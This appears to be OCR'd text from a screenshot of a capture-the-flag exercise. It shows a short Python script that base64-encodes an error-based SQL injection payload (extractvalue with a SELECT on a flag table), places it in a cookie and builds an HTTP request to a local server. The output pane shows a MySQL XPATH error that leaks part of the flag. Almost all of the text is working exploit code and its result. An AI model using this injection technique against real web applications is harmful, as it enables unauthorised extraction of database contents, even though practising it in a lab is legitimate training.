 content_length
1 import urllib.parse
2 import base64
3 import requests
4
5 host = "127.0.0.1:80"
6 payload = "admin') and extractvalue(1, concat(0x7e, substr((SELECT flag from flag),30,32),0x7e)) #"
7 base64_payload = str(base64.b64encode(payload.encode("utf-8")), "utf-8")
8 cookie="this_is_your_cookie=" + base64_payload
9
10 test =\
11 """GET /index.php HTTP/1.1
12 Host: {}
13 Connection: close
14 Content-Type: application/x-www-form-urlencoded
15 Cookie:{}
16
问题 输出 终端 调试控制台
<br></font>Issue with your mysql: XPATH syntax error: '~eef2bca1ce7832}~'<!DOCTYPE html>
<html>
<body>